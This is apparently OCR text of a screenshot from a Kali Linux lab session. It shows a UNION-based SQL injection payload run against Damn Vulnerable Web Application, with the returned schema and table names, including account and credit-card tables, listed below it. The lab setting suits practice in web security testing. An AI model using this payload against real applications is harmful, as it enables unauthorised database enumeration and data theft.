 1 2 3 4 2 10:46
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+table_schema%2C+table_name+from+information_schema.tables+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Surname: time_zone_transition
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: time_zone_transition_type
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: mysql
Surname: user
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: accounts
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: blogs_table
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: captured_data
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: credit_cards
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: hitlog
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: owasp10
Surname: pen_test_tools
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_activities
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_activity_roles
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_instance_activities
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_instance_comments
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_instances
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: tikiwiki
Surname: galaxia_processes
CTRL (DESTRA)